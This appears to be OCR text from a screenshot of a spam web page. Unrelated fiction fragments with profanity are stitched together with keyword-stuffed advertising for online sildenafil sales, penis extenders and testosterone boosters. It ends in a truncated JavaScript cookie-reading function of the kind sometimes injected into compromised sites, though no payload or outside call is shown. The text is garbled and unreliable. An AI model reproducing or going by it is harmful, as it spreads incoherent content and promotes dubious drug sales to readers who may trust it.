
the irritation coursing through him(Free|Trial)
sex prices hydromax x20 review Buying
Sildenafil Online.
How fucking stupid was he?Watch it
asshole(23-03-19) Buying Sildenafil Online
hardtimespill penis extender works.
New Update Posts
Doctors+Guide+to+once+a+day+tablet+for
extend-for-men
male sexual enhancer reviews
top+rated+testosterone+boosters
male enhancement maximize
how-long-to-last-during-
intercourse
male+enhancement+poster
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=